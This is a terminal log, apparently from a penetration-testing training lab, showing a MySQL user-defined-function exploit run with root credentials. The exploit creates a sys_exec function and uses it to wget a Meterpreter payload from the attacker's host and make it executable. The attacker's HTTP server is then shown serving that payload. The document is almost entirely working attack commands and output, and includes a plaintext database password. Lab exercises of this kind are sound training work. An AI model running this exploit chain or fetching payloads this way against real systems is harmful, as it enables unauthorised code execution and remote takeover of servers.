 coyote@kali:~/oscplab/sandbox.local/zora$ python 24.5.1.1.py --username root --password BmDu9xUHKe3fZi3Z7RdMBeb
Plugin dir is /home/dev/plugin/
Trying to create a udf library...
1
UDF library crated successfully: /home/dev/plugin/udf3151.so
Trying to create sys_exec...
ERROR 1125 (HY000) at line 1: Function 'sys_exec' already exists
Checking if sys_exec was crated...
sys_exec was found: *************************** 1. row ***************************
name: sys_exec
 ret: 2
  dl: udf_sys_exec.so
type: function
Getting meterpreter exploit
+------------------------------------------------+
| sys_exec('wget http://192.168.119.216/met.elf') |
+------------------------------------------------+
|                                             256 |
+------------------------------------------------+
+-----------------------------+
| sys_exec('chmod +x met.elf') |
+-----------------------------+
|                            0 |
+-----------------------------+
coyote@kali:~/oscplab/sandbox.local$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.250 - - [08/Aug/2020 19:15:23] "GET /met.elf HTTP/1.1" 200 -